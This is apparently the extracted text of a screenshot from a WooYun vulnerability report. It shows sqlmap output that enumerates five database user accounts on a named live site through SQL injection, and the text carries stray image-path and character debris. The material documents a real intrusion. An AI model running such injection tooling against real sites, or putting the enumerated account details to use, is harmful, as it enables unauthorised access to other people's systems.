 管理员: sqlmap
wooyun.org
[17:29:39] [DEBUG] performed 0 queries in 0.00 seconds
[17:29:39] [INFO] resumed: as
[17:29:39] [DEBUG] performed 0 queries in 0.00 seconds
[17:29:39] [INFO] resumed: BUILTIN\\Administrators\x03
[17:29:39] [DEBUG] performed 0 queries in 0.00 seconds
[17:29:39] [INFO] resumed: demcom
[17:29:39] [DEBUG] performed 0 queries in 0.00 seconds
[17:29:39] [INFO] resumed: sa
[17:29:39] [DEBUG] performed 0 queries in 0.00 seconds
[17:29:39] [INFO] resumed: sss
[17:29:39] [DEBUG] performed 0 queries in 0.00 seconds
database management system users [5]:
[*] as
[*] BUILTIN\Administrators♥
[*] demcom
[*] sa
[*] sss
[17:29:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.cjge-manuscriptcentral.com'
[*] shutting down at 17:29:39
D:\Python27\sqlmap>
www.wooyun.org